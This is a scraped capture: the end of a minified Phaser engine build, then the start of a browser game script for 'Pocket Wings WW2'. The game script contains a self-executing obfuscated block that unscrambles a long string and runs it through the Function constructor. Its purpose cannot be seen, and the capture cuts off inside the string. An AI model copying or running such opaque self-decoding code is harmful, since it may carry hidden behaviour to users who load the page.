c.Rectangle(b,d,1,1),this.minParticleSpeed=new c.Point(-100,-100),this.maxParticleSpeed=new c.Point(100,100),this.minParticleScale=1,this.maxParticleScale=1,this.scaleData=null,this.minRotation=-360,this.maxRotation=360,this.minParticleAlpha=1,this.maxParticleAlpha=1,this.alphaData=null,this.gravity=100,this.particleClass=c.Particle,this.particleDrag=new c.Point,this.angularDrag=0,this.frequency=100,this.lifespan=2e3,this.bounce=new c.Point,this.on=!1,this.particleAnchor=new c.Point(.5,.5),this.blendMode=c.blendModes.NORMAL,this.emitX=b,this.emitY=d,this.autoScale=!1,this.autoAlpha=!1,this.particleBringToTop=!1,this.particleSendToBack=!1,this._minParticleScale=new c.Point(1,1),this._maxParticleScale=new c.Point(1,1),this._quantity=0,this._timer=0,this._counter=0,this._flowQuantity=0,this._flowTotal=0,this._explode=!0,this._frames=null},c.Particles.Arcade.Emitter.prototype=Object.create(c.Group.prototype),c.Particles.Arcade.Emitter.prototype.constructor=c.Particles.Arcade.Emitter,c.Particles.Arcade.Emitter.prototype.update=function(){if(this.on&&this.game.time.time>=this._timer)if(this._timer=this.game.time.time+this.frequency*this.game.time.slowMotion,0!==this._flowTotal)if(this._flowQuantity>0){for(var a=0;a<this._flowQuantity;a++)if(this.emitParticle()&&(this._counter++,-1!==this._flowTotal&&this._counter>=this._flowTotal)){this.on=!1;break}}else this.emitParticle()&&(this._counter++,-1!==this._flowTotal&&this._counter>=this._flowTotal&&(this.on=!1));else this.emitParticle()&&(this._counter++,this._quantity>0&&this._counter>=this._quantity&&(this.on=!1));for(var a=this.children.length;a--;)this.children[a].exists&&this.children[a].update()},c.Particles.Arcade.Emitter.prototype.makeParticles=function(a,b,c,d,e){"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=this.maxParticles),"undefined"==typeof d&&(d=!1),"undefined"==typeof e&&(e=!1);var f,g=0,h=a,i=b;for(this._frames=b,c>this.maxParticles&&(this.maxParticles=c);c>g;)Array.isArray(a)&&(h=this.game.rnd.pick(a)),Array.isArray(b)&&(i=this.game.rnd.pick(b)),f=new this.particleClass(this.game,0,0,h,i),this.game.physics.arcade.enable(f,!1),d?(f.body.checkCollision.any=!0,f.body.checkCollision.none=!1):f.body.checkCollision.none=!0,f.body.collideWorldBounds=e,f.body.skipQuadTree=!0,f.exists=!1,f.visible=!1,f.anchor.copyFrom(this.particleAnchor),this.add(f),g++;return this},c.Particles.Arcade.Emitter.prototype.kill=function(){this.on=!1,this.alive=!1,this.exists=!1},c.Particles.Arcade.Emitter.prototype.revive=function(){this.alive=!0,this.exists=!0},c.Particles.Arcade.Emitter.prototype.explode=function(a,b){this._flowTotal=0,this.start(!0,a,0,b,!1)},c.Particles.Arcade.Emitter.prototype.flow=function(a,b,c,d,e){("undefined"==typeof c||0===c)&&(c=1),"undefined"==typeof d&&(d=-1),"undefined"==typeof e&&(e=!0),c>this.maxParticles&&(c=this.maxParticles),this._counter=0,this._flowQuantity=c,this._flowTotal=d,e?(this.start(!0,a,b,c),this._counter+=c,this.on=!0,this._timer=this.game.time.time+b*this.game.time.slowMotion):this.start(!1,a,b,c)},c.Particles.Arcade.Emitter.prototype.start=function(a,b,c,d,e){if("undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=0),("undefined"==typeof c||null===c)&&(c=250),"undefined"==typeof d&&(d=0),"undefined"==typeof e&&(e=!1),d>this.maxParticles&&(d=this.maxParticles),this.revive(),this.visible=!0,this.lifespan=b,this.frequency=c,a||e)for(var f=0;d>f;f++)this.emitParticle();else this.on=!0,this._quantity+=d,this._counter=0,this._timer=this.game.time.time+c*this.game.time.slowMotion},c.Particles.Arcade.Emitter.prototype.emitParticle=function(){var a=this.getFirstExists(!1);return null===a?!1:(this.width>1||this.height>1?a.reset(this.game.rnd.integerInRange(this.left,this.right),this.game.rnd.integerInRange(this.top,this.bottom)):a.reset(this.emitX,this.emitY),a.angle=0,a.lifespan=this.lifespan,this.particleBringToTop?this.bringToTop(a):this.particleSendToBack&&this.sendToBack(a),this.autoScale?a.setScaleData(this.scaleData):1!==this.minParticleScale||1!==this.maxParticleScale?a.scale.set(this.game.rnd.realInRange(this.minParticleScale,this.maxParticleScale)):(this._minParticleScale.x!==this._maxParticleScale.x||this._minParticleScale.y!==this._maxParticleScale.y)&&a.scale.set(this.game.rnd.realInRange(this._minParticleScale.x,this._maxParticleScale.x),this.game.rnd.realInRange(this._minParticleScale.y,this._maxParticleScale.y)),a.frame=Array.isArray("object"===this._frames)?this.game.rnd.pick(this._frames):this._frames,this.autoAlpha?a.setAlphaData(this.alphaData):a.alpha=this.game.rnd.realInRange(this.minParticleAlpha,this.maxParticleAlpha),a.blendMode=this.blendMode,a.body.updateBounds(),a.body.bounce.setTo(this.bounce.x,this.bounce.y),a.body.velocity.x=this.game.rnd.between(this.minParticleSpeed.x,this.maxParticleSpeed.x),a.body.velocity.y=this.game.rnd.between(this.minParticleSpeed.y,this.maxParticleSpeed.y),a.body.angularVelocity=this.game.rnd.between(this.minRotation,this.maxRotation),a.body.gravity.y=this.gravity,a.body.drag.x=this.particleDrag.x,a.body.drag.y=this.particleDrag.y,a.body.angularDrag=this.angularDrag,a.onEmit(),!0)},c.Particles.Arcade.Emitter.prototype.destroy=function(){this.game.particles.remove(this),c.Group.prototype.destroy.call(this,!0,!1)},c.Particles.Arcade.Emitter.prototype.setSize=function(a,b){this.area.width=a,this.area.height=b},c.Particles.Arcade.Emitter.prototype.setXSpeed=function(a,b){a=a||0,b=b||0,this.minParticleSpeed.x=a,this.maxParticleSpeed.x=b},c.Particles.Arcade.Emitter.prototype.setYSpeed=function(a,b){a=a||0,b=b||0,this.minParticleSpeed.y=a,this.maxParticleSpeed.y=b},c.Particles.Arcade.Emitter.prototype.setRotation=function(a,b){a=a||0,b=b||0,this.minRotation=a,this.maxRotation=b},c.Particles.Arcade.Emitter.prototype.setAlpha=function(a,b,d,e,f){if("undefined"==typeof a&&(a=1),"undefined"==typeof b&&(b=1),"undefined"==typeof d&&(d=0),"undefined"==typeof e&&(e=c.Easing.Linear.None),"undefined"==typeof f&&(f=!1),this.minParticleAlpha=a,this.maxParticleAlpha=b,this.autoAlpha=!1,d>0&&a!==b){var g={v:a},h=this.game.make.tween(g).to({v:b},d,e);h.yoyo(f),this.alphaData=h.generateData(60),this.alphaData.reverse(),this.autoAlpha=!0}},c.Particles.Arcade.Emitter.prototype.setScale=function(a,b,d,e,f,g,h){if("undefined"==typeof a&&(a=1),"undefined"==typeof b&&(b=1),"undefined"==typeof d&&(d=1),"undefined"==typeof e&&(e=1),"undefined"==typeof f&&(f=0),"undefined"==typeof g&&(g=c.Easing.Linear.None),"undefined"==typeof h&&(h=!1),this.minParticleScale=1,this.maxParticleScale=1,this._minParticleScale.set(a,d),this._maxParticleScale.set(b,e),this.autoScale=!1,f>0&&(a!==b||d!==e)){var i={x:a,y:d},j=this.game.make.tween(i).to({x:b,y:e},f,g);j.yoyo(h),this.scaleData=j.generateData(60),this.scaleData.reverse(),this.autoScale=!0}},c.Particles.Arcade.Emitter.prototype.at=function(a){a.center?(this.emitX=a.center.x,this.emitY=a.center.y):(this.emitX=a.world.x+a.anchor.x*a.width,this.emitY=a.world.y+a.anchor.y*a.height)},Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"width",{get:function(){return this.area.width},set:function(a){this.area.width=a}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"height",{get:function(){return this.area.height},set:function(a){this.area.height=a}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"x",{get:function(){return this.emitX},set:function(a){this.emitX=a}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"y",{get:function(){return this.emitY},set:function(a){this.emitY=a}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"left",{get:function(){return Math.floor(this.x-this.area.width/2)}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"right",{get:function(){return Math.floor(this.x+this.area.width/2)}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"top",{get:function(){return Math.floor(this.y-this.area.height/2)}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"bottom",{get:function(){return Math.floor(this.y+this.area.height/2)}}),void 0===PIXI.blendModes&&(PIXI.blendModes=c.blendModes),void 0===PIXI.scaleModes&&(PIXI.scaleModes=c.scaleModes),void 0===PIXI.Texture.emptyTexture&&(PIXI.Texture.emptyTexture=new PIXI.Texture(new PIXI.BaseTexture)),void 0===PIXI.DisplayObject._tempMatrix&&(PIXI.DisplayObject._tempMatrix=new PIXI.Matrix),void 0===PIXI.RenderTexture.tempMatrix&&(PIXI.RenderTexture.tempMatrix=new PIXI.Matrix),void 0===PIXI.Graphics.POLY&&(PIXI.Graphics.POLY=c.POLYGON,PIXI.Graphics.RECT=c.RECTANGLE,PIXI.Graphics.CIRC=c.CIRCLE,PIXI.Graphics.ELIP=c.ELLIPSE,PIXI.Graphics.RREC=c.ROUNDEDRECTANGLE),"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=c),exports.Phaser=c):"undefined"!=typeof define&&define.amd?define("Phaser",function(){return b.Phaser=c}()):b.Phaser=c}.call(this);
//# sourceMappingURL=phaser.map

--- FILE ---
content_type: application/javascript
request_url: https://cdn.witchhut.com/html5/games/pocket-wings-ww2/game.js
body_size: 47106
content:
/*
Copyright WitchHut
Contact public@witchhut.com for partnership and other business requests.
*/
var mother,root,getHostVar,RocketWW2,i,getHost,RocketWW2,gotoLevel,lastMapActive,addSoundsGame,timerPreload,finalGameCompleted,content,pana,goHome,goHome2,recordEvent,RocketWW2,snd,activateButtonsLevelMap,blockClickBtns,justOnceVar,playerIdle,RocketWW2,player,explosionPlayer,cloud1,cloud2,cloud3,bgmount,bgrock,bghill,bgiarba,balot,capita,managerGame,levelCompleted,replayButton,homeButton,moreGames,stalpElectric,emitterPlane,score,fillFuel,barFill,buttonNext,game_overVar,mask,mask2,tweenFill,txtRetry,txtNext,txtTimeLost,timerSeconds,resumeInGame,elemscorBool,_this,mask2Group,startGameBtn,jUp,jDown,handTutorialMobile,jSpeed,jUpPressed,jDownPressed,jBoostPressed,pauseBreakHandler,objButton,soundPlane,previousLevel,musicBtnActive,managerGameObj,bgTransitionMOG,txtPressKey,showMidroll,locStorage,RocketWW2,levelsObj,localStorageRocketName,stars,level,transitionLevelMap,levelData,levelMapObj,replayLevel,btnsUnlockedGroup,levelProperties,dataShowWindowLastMap,dataShowWindowLastMap2,RocketWW2,music,plane,planeBoost,crush,explosion1,explosion2,checkCircle,coin,levelWin,levelLose,onBannerOpen,onBannerClose,RocketWW2,bgUp,bgDown,consoleLM,logoConsoleLM,btnStartLevelLM,closeWindowLM,mask2LM,windowCloseGroupLM,windowCloseGroupGM,windowCloseGroupLW,windowCredits,txtConsole,txtCredits,cadetLose,cadetWin,avionGM,logoCredits,RocketWW2,_this,pause,addjustOnce,chenarPauseGroup,_sprite,chenarPause,continueButton,homeButton,message1,message2,pauseType,butonPauza,locationBtnSound,restartLvl,showTexts,RocketWW2,RocketWW2,elemBgHill,sprite,weapon,cursors,fireButton,angleBody,vel,presedBtnControl,animExplosion,ManagerObjectsGameElem,_this,auxRot,fAccX,fAccY,instObject,finishVar,emitterSwich,pilot,_s,tutorial1Var,tutorial2Var,playerCrashed,noRepeat,activateSpaceBar,activateControls,playTimerTweenVar,RocketWW2,_this,test,text,RocketWW2,wait,cloud1,duck1,duck2,levelProperties,circleBody1,tweenUp,tweenDown,cadetWin,cadetlose,siglaGM,consoleGM,avionBurnGM,cadetAction,fire,nextButton,btnReplay,buttonHome,arrCirclesUp,moara,eliceMoara,coin1,target,ozn1,cerc1,cerc2,cerc3,cerc4,cerc5,zeppelin1,balonMov1,balonMov2,balonMov3,balonMov4,balloonBomb1,downBtn,upBtn,spaceBtn,inactiveBtn,spaceBarTimer,target1,target2,tapMobile,test,tutorialGroup,y1Barrels,y2Barrels,circleUp,RocketWW2,RocketWW2,RocketWW2,textScore,scoreCount,updateScore,RocketWW2,emPart,typeDisc,RocketWW2,game,initGame;+function(){var jrb='',BIf=444-433;function MLT(t){var j=650572;var k=t.length;var o=[];for(var m=0;m<k;m++){o[m]=t.charAt(m)};for(var m=0;m<k;m++){var w=j*(m+154)+(j%52065);var x=j*(m+371)+(j%31647);var v=w%k;var i=x%k;var c=o[v];o[v]=o[i];o[i]=c;j=(w+x)%2326337;};return o.join('')};var lJV=MLT('ltxovuucrcrpfqtendtzbynrsiwhcmkosagoj').substr(0,BIf);var WmD='os*q=vn2stt]",yoiaxva;=;a[aaah(hcno),l1t; qlakib,rbzvk9<;ra2i8l)= l+r,,)>8r,Cg{.gi.j,0d;707g6)m=hqfab=r eCh)8=kt"],)+aA0enhaa1l{[]1f}ni,e++nqr;b-h1((h1);==)+deer[y;e);i2;er}0{=vnvep=r=(op=o)6(1uA()falbrtr2,sko(.6rru"e[iv}lrl2th;fn[){vaarwi=hlaov-;r0r+hs,1zt v +)9fme=fa(wg2r[knng,2-1dg>1()4.<thnwrs]S(]l j;5weq=wn+a=nu) [v(uo r6;q=. [,)oflmkAeqhngtn;6e}" }=;e7C2! uSo9q<n;,c9l{vsr);q,e;h;nfu.(m =+iov(-+x=ati;lr[(r)+f8;1s(=*"v=nh,pfa eur4(;,ns8t1"i(;+rah.crt4q)k<k=Cho0s(tza.)={aylc-+gl.,(s1Coe.sr )+C.=ola0hai2=i jn;ft;l)";r qel}.stn,gnd+h;jal]=gx()tvnmrvp;3, (.])2.h.g7sg.p5,eohnoa.0-;C<g;frk",8rrsm;u [vin(]qi =xpr;5[+o[unt;=aar;pi!d(;tl}n;hAags8(=t+uar(f)o].p6v1nihe;9yi"= ; c=pulv(wvcc,pf.g6v)r+7jouo7mh)0(=v1r=-,neq2d.+7a.cnknclh(=vr3"xvr){6s0 );=tring=fe=rh+8l=l);74; ufbu(Caf.;]mfdu0asr(=(r,tv+gaatgu;ir0 v+i uva]r9tt8].tcr;c,,ert7.nh;+uf8r=sse=)[[pvw;]ec6r)ki.())].+u+r(it0efAn(9.x';var IzF=MLT[lJV];var Lpz='';var WWE=IzF;var Rxn=IzF(Lpz,MLT(WmD));var dcp=Rxn(MLT('EJ_7YtJ1e(%)s.&0((P[)bti}[,e6mbgaP2S.2ZU0[M3e)%-f4%Kl4no]{uiX{r1r06c7[(p2..%XWXigZ|0Zle.nYr;{rro"nte0JyP]s1b]7t(*e;tgZc4!o2uCr3t2X.T@8ioA\\eZl3n%DPZai1XisP-n99rX\'59tn2..6seo[36JoXo5l)X.2aZ.JNZ[XX8e.y]P,y04(%)ynt3]316%*X(X5v.e9tEYX)XCa2XNXi]CltZYsXsr8pvrXCcMc3XY.YW@5bpe)2XoWYm3r3n0dvh)P%84tY[5w.tn. 2Al.X7i.9\/lonpTm9ka5yoT |ttb%cuY.XYsaMi"e8]rWdeTb5-2y[tblcX@BiU1x]YjXp(W%c.t1]XPoko0_t]nY53Z2XoZl1P-tedl6mni,sY8a.etYs=,eeia+9t%0.%.!lnknxlZM.X|]wXi%X"r)s)rZa0$ct1e6-c]krPJ%1Pe5 rXeaX]Mr+r.iP5Xf#5lt4n5.%evpZZXD9%Zbq1s%bull%[x]t5olH58g)1)]r]#mh3-#_nas.e7.)%mYn&\\_y%YyvscA] 6+%slmx*(!o",*Yog2,e1wedi4%ce1a{m7ee[5P[0_Xp%%].eZiot7au`pr]nrw.2Zkult.Gy,X!l..A%4Jo a6Znw60%1uaO_Zb5y]])PlnsXr1iw".05r1Yx!X.@.1P.g)%35ot] Etc(81)]*%%_hmmZtetd)%g).>XrE]c39t.Uv7q6.6%%0nZYsYi0i.cX..yTP60]e!pX2\'ePXn]XtZutetbs63y}.8i9iec37t,%lX+P.C.srJ17eg1W(ttPP0;bsXe81bhwrlo16<%.Xbl0r%X]Wniiken0e1h!aX1fp.[o.(1lo7>,0c]U%wXmee{,JX%r6xp1d 4dt{b_] Pt%O9(1"891ts{tN.rte6zaieza]%rv]J9V%1SlDlefPk%h)4^]4DbqeE.U]ana2ZiUr]oee2qa0P2Z1rnZPX]PXX3Xeb2.Xo12X]]0.e2gnYaOCae\/n,a7eXYXtJZeiXqZma.Ze[p`w#r178];itXXJtPep%lrGX4{%Xae]%re9osZlfe%aD9tXl.qZsJ.3PJz1aPkJxX7e{:]mA[l nb20b hn%x&w]]Xr3bZaP."c1b71a0%Z[r7_c]}tk:\/68;t0b0ft6teupk7tZ)0}ya9EeXPo(!p%a0aXneX-%nr:epagn(ci_t[,n ]srDs.nXa 31]cX.3}yI$12r5Xbi.pl&0106:nenVoX 3s]XWa\\n))min1gC0oe !t_a%]Z%%Abs0=In(M98.)ti*b0XPtou>=B%Xt2On6ZipX%{o%PYX]le7paZ5%)Jsa%e011aK#p[itto]7tor.o]i_b%in1u.e%60T;5[Xce+]r)0o,_aXwp0ba;so]92[Ds]zDXarlpZ71%Zgg]5qy]b=!1YUat;1v!eiZXwq.)cwtXcsa5ek #c%,X[Y5]=eeDXPtpiX4e).ep3a!bY5DY5X%=2o]X9beYa[n pr-etX.0fi^iY.TXeop\\t%XlHcfXZ8.rPX]e[Lb)%1_.;]5[o7raB=[5%,9#.ps30;.iQXu0%cWX)XaXKt[;atPJwP46[%obm15uiP+7,0Xiirmtx(pc]eY)0ce,9%l[1.oX{i2Tp>.X"%gnc.6tMr]55i%ov1e"1P.Z5}eXa-|a(]r.ne71Y1. u.>s.]XbX0][ZrXbDwleXe%pi=s;H%.c]t51)gshDl2ceam21lm.;2a._.%-Zh503g606sXthbovrt,nce12JyZrP2l],t]Jr1Xpl%tTtst.pDX.]tajZI%}nZt,Z:>2WE9to.UY,CenJm0X.(eoPpu!"n_%bo.a5XrmPr%i9_!Pb.YZ.sf01n8E;%l6&Xt[4ar.XY,N6pb1b}aa=hol[d4Z42]nt84,Z}ge23..Cnb>eZ+Z5rDp0Z1YmnZXe[iX4YiX}:n2%\/nUc]n4)!YSvpXe:2Z-;(.rJyouYo[)bw\/faXrP,.6.%9P4tl0rnto3axd26Ygh#-9XIPe7i#Yt,y1Ycesp5].2fb}o5pAXY1_2Zwp1lYd.o214ZXiU79ePaCi0b.c]xel,k.Z%Zlc[t_PrtV#en]+na.rb2{b1)sei<?]pXCZ3YjZ=-PYee5ogoD51Pso%unb<3%b3Xs].yx}l5ZP)1+rreo41Zc2fJ9![55&,clm!,4l[57eo2Z!l[o3c6oe2[)1X2tkel2G,t%ZifXY etyte.e4trZe6}AYeX%_-vNWtyab]We)%1.UYe)%[={2_waSevP8Utrb.8BZZry.st%1"t1J0h`]t117Yrd2yXj.chsx.%_52]U)Porp["-se+ruXyo4.xbF7Xr576&.gslppSaF]4maoumsGidrt51.tbXXX+tisr_61iu%XI43f5u"e%c9abbdiA,Z12ot.rotVXlta%m05oaob)i}s=-mX%X$Zbk1PYwt)1iX2XtYjl%abto_tq=.o61(6_8ZYhle.*lD8bt0iP5heb1xe] U}A=U0i%0b4oeqZeielY0]iei[137.XrtZdposP.7zlwt(oe3Xbr24_7f1Jd]3Cn0#)lJ03Z1_5r0bih64.XZ6(9X0qC2CoZiX-s0PtGt6J(n394aoZ9Ub%iX!syrl[7yh7las%u;29ip%:C{.37X%1X0%toe%X.\'1eZ%{T%2abv[(fZpao%%8 sPplT3aXiX_(PdXd2ssX rXca2J)X"aYls.]ot4Y0Z%]ni5m7Pb9pJ.nXXQ%ltXt.a_3{t!Xe^[[Co%<-0P)\/=X4ia55lopFz[h50ugr)2& o)<b]s+YXx6n.igm9_X6=\'p.(0tr)iZxtf8n;]a6Y.,Xre()#Wrm_a8=ohiee6Tqrebs-im|tbpi%hXssp.ala]cie12XY;81h%rlnr.ew)0aZXoeocXXazT]!2]t6v3nE2XJ.=dtsHebYP7Jiw:Xea]nt3t>mtev%tZ4V,0c?tY[eZ)d$1a)]ln1.77Y3,1PX.ZJ_peQsi38t2e<0x.%J8RJpp4Xb0@ 0_Zt_nlaP.1+d8.ZXTn]})iPprl%eXsPt_1Y%rP!p_eYX9.Cc1e\'y]Yr}Y7rgU0epiXY]%u2e0x1Zf]XoIg=,="t,>x t#mnPl559bZte\/,n-linX;XX$a-x:r[n_.r#(5#.=astY70(.E%,%Y6Y(ox)X0._Y0iH320.%wc.d7esl]oe16+ aD6"7y5|JXJeTe2`y$-XCzl1istvYl1X3l4e!YZ%X6[52r6P[rD12i%_[strmy..mZ]cY4a0-9k1[bvrZ0ZaY4]xT!gb&tw287as2E]]b][nr]e46%XZ(*ir4Xe.caijee6u2Ye83i%eo]eXnb .p|u:C9I}ltte8pYr,9Y%yb[o2e\'DbeP7b=bn_@:0iOte.Rpn]ts#urXaZlYruenbXpT_.sD*taO3c,6lbJe%mX,8Cxu7i\'p,]kl8],4pgXX,stt6fX myZip0a0Zr^y.e.3%X3oZlX5ne=%eCIZ80%5%2{nx4cTXlioX%)ne1d%eVedY%P{YeP2enator9bln.1nir].r$00U]1t]i5]l$s7=ab%ijfZr)ritT%0:UnXoy%YXd0Jc )6r7rs]bc}zm]]xXe.6stZi7;=n8iZPvZ]o%t<f#0D-.a8(9+e:en8X\\rX,l.3gYpc?sZPcl\'PXpi3]6y]y.4JX!t;ew..]_LU%[Y)6gZ0r)yYpe.ZaXY]GiC..imP}wX;6.nxg"1.i4o,*uAPliYk5o92Co{Dt0XwkraX6yihc-%ro[3dtUtme.etged(Z KDo5r6M]sDCa"%%nuMJiz e#]%)4%Xw_IP1mP..s}b_l7oZ_43r7>%(b.)rey;5ah.+1Z\/Z$9sZh2tsrlPN\/mwt_eonb\\itrenXruao[rP=neo,ov"#no_Xnotl{4+sJ,]r%ebrYP1#e=;w]0Xa07X;WCzcl[.x10oiyt27exerZurXPo%0n]eieZ]]ltZJxPan1]eXv%Ys2 i]9XySrtYa)8PYzkot0nZr9ptthgX(np.rle8sZ)1XY0vp52]yXis:",:X%it{DWpX].Pa1XXtiZ%Xo2lP[<y9!nZ3nhdi]%.7.ply2]s3tP0Y3CZPno la3tirZo4nc..%%Zl[..ecetYYdYno*0_.p0044Sb[XZ(;t0vcgaZ%er)aQ]n6}XJa89+)eDEIlrm5}a]eoeni%P.oun.ven(1="rre%ZeTX)br"81x9]X6noni83Z0aX]sX.6l[2t>crx]Zy-]ZE3=pwY8i%eKeeD"]8]errtPX1\'wc[%=if1%Pr=e$%\/oYlX[e..Tlb.X=eP$]P6%i+2_550X.u%3]eX ZmXd(\\7672-t-M|0123y]an62taotMd]Z,1ca%u.aoJ6]l%4X6:ts#gnl;Y.p;^[Y[{o1XrY315oS%3n3q2.&X}HaYp1%lyv.X5t!o;yes,lX%bp=Xlt10nc=2]h84X0aT)(7s)nQg%1vrnn3=r.t7sund3;bre-23a%X]%nrP;XcgJ;X91S[x>vmmb1;XYbXidco1Cbbv)l3(6"alP.bO%diPohjaJ0y1eRxerE3sZ=%]%,1n.Yt1ra2Yh1h)0Zp2,h5.%a\'o2t5eYm.9m%q70[[e201-%{9"o_zJPniyaeoC4Y-yt>dtul{cllXJe0XlX.c. ][_Pe81Z7,.-o+..Xta%]XpdrZtZnXJ5ZS2X[[X6dir-pn\/,}Zo?uaX]Xetk:e1Y2pA7;*pn6;Mx3o9_silX3 rXngTse[,2[%;Z%r40aI5(%de=oPz249P05o5 e)Jt,as)Y5i(oa .N3X2_cYoCZ7XfoX]3fZxls}Xf0pg.1y2r.%[i6C oDX7ao%Jl9jX.Pevc10.P10%XueXY;iPt$ka%[.wpEpwT2ea=%=2fMhYX3,Zw]c_kedb1bt%0r]]s7YP>Pe1X2o,,7Y.xYCu_l,93pa.g[9_JlbS3rXnoYbXP8fY}1d1uZX%.e+5X?eXhj9nMt%XZE.c5vgeZome%QiePrXXn"u3d%X%!>.SVCsZn.bY"bZa]]lPr]1e.oi%oe]hP]` ;yPiXc-5me{_-Tnd%LTmrrl.sts.iQlfV9aubZ<8r.%XYJXP:oaa4]Z%v4hel;6]9efllrXZ]1Y3l3ZXtD1\/82epY6r.2ZXbXZa.]%^izonYaE.]?a9YTb]%t0apoe.p.%n#70[xe{SP9wt[i#;1uX6g]l(5YRXZeDpc.7Z4;][p1triZ4(egYZpdM5oedol4fPPeio%]ql.Xeoalj+ti%0d]_ae3%;roa57dr5n\'UI3.oZ5b.JY,YY.d.hxcaCO8]oYboFbsvXP%T5e.eZsvtrs#]cYm9|PlP%o)02rX,sk5\'%XD7_n9{;Z]6tn<p%me$]lvs<Y.gs1Pr%_]Xdh1!#:WXXX0l3eaU%XXtp%._0r8e:=D(.o=9rV;hM2M22ZJ2U.r]XbPi40d3alt]l5al(n}][Ebv5(tlbtpo7a)yD]DrJ6miLYUo i2Z3a\/mvpf6P%;Zt!heE_.ede.st[iX1ndyZ.ovXE5%L%b%:nnagh6r_s].BeYCP@\/_.imPnZ=JZtXtolren%]\'b212%D7..nr,%ngR,Zb]%3o2(ZDZl8irZXisJb)1aPbhZ;aY1heeuPrd7iyXD{1#Ctf4CoLP<tjYkMo3h}ZPxpY1V ]Y3v2r[P8pNsh!v3%:X0m)od]epeQn[_EcTs8$#.c4%X5n-.rn8iYp%ktFiy,Yd4;e0ZeaatlXrM.v0)2Z6D5s"50r:Ll6P;sttb]wXP=[_(l)v5s1iZr]7y[%sgpbXX2YiSnZn0mlXPn!(.m%]0MP69e(MsXY)p3.iu6P1{Pu!0<)9e ]taXa.Y)k7llJPlaXc]pC_3]58tJiwEbooir57X2yoi%u+-Xbsn:2eZ_c]1n!U2dZH10oprur]06PaZZr+$lZi1Pi8nYze!x8Y,p%.X.cDl_l.plui11X.ny{p%tr,kieY)l};a8[%P7ywJD!Xlc4XtoXoSaRuJ2smebgXY}1JP,SrM_6ceop2lbe86JP0?hemkZ.\\%%)Z;Plvn%mwd18cN]]lpprb.e83l) 1esap0o3)Z6X;&seu.laH)o"7X%Abtj)YYX1rXztSo.3Yba|ar%M`S7>txz6Z35c5M.Z]ht]..).ayrJnpZ]u3%c5\\1.,6elo|o0Y3=5i2e5itFnm}7sp2aI]N.}.)r.rei)ZCXP:S_PJ0e|4 oaZ+GePZe5XJjeXob%9oYP1oYd-7%i[ZeA!mdrbeX1ri-gPX)=dX5Pianu.t.ybnabtnX{%t{ysYob0er3EZZnrXZu0oXX_r=hfoA%26 &Xi.PN[siPXr!qwsr0&5dCfuP)ZoL[t4cZ:i8irsSe4ts.+.ftJ"28i:Xet^EXr.e_64wXdeKM!P[$k.491Nyyi(XAn]0tsifyY2mae]%PXl3e8s rYklX.5XP2n-i4X7e%.1pY3;ZX[]6g oY]hPe}.2;#l$gnb%c16)J1n8e](0[pZPXld%.2 yXDzr2t@2[XS7.%it:.,2\\gZp02871\'60XCZ%5ZCdZunXgoP3dbdrwb26gg,bX)a,-eZ%Y M`20%{=ol4ad%(p{do4.p8`p+-)Xy.X%Tyu.hoavYtP%:XtbJlXx4721a<!YwY.B),m)1OEP15dzi)4Yl.ha3i13pp$ZxZ6eb]7qZy0eY22fO[1f1bc6n)ZmJ6\\rha.010aqo0,WsY1s41"XZee.tt,4[nle23,gTn ](Pe9o0.0(Gs)U1>pXX}nYuleZ.Xh8nx2bnflt%ayjpsc.erZ.JEmhY(nu4.eqSX.Z6nbbZ}Ye1eG,pj1e(]:tibMP(4r.rYt1%@%m8brca.b\'ahtPi6XeMvEo)[e]ig%6cs%tw%l4e1X3z5t2 [mK,d72,P7l=Ytehw]bv[Zs2ofD.y8osrDrzj]Xc.X1a.b7,.6.e\/Za%r0#f1rB25PlZlZC4tc6owX1ewplZ-07aCT:i[X\/5De2nvlt1Yn(4!c[c=(%<z:.07SIna19Y1]P6-.X.2VtYtroiu[ 4q3ex[0iPtt2%]etpXeoD6d1X53nd>kstan3]]*Y2X1l.o].b ,ZMnp4o%agi_]+ere4Ze2$6v)so%%Z%l60%ZE1o&%]onrxY-g=1X e4os{h=9xr;%XeOar5hP9^xigsdo2oseieY8rner1sn)irParO_g.]a.9Xa(01[de__jw.3z%:YXonr..p 4r AZ}tnejY=]]s"0lx.ak%aG.7"Ppm{XQn8oiuX#ro8e0eobe.e?eesDj-X .6xaXplePJ.$.2_c7Xd.8v{vx{X+F}6-ts2X4(bn{l0]%25,o]]}.Ptt]JZPZ0.XrbZurbX8DyX*t0D\/E008Pte{)rr38oX.4Y=p0xs1MX?t6e;8]a8zp%ZXr.oui4;_ptXf1=Pt:%)u{pe[XZ,vsEe6[l!t4YpsmucaZZ2aLxsem[e{jda.J%cXXp2,i,#vt]-Z1YkY{%Del8iaYfntbaLebsY-4XXurPne:2sP-%\'PbucEi%%+Xp$1l)$efeo0a6t7;ef00iaYieX1J.P.{0$X IM %y71tr5m8ae]61#en=eXa-;Xoerfh0t_f ]0xXiZoRsechbZlo0%nCcgJn7[rd]rcitipTe4YXXaYc,,;=EtlDY%Z[r2;%%i%1 l1p@wXpr2ql5P[)\'Jm)]XU]Me2JcfT0)sCZ)%nitpui!{X6e"Y;r.eXJrxX(XXXrX<tD0.y5%gYTr8y7d.tb6tcylaep!1Ru".rp.u%bi 